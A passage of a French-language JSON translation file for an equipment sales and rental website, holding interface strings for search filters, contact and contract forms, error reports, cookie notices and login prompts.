d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas 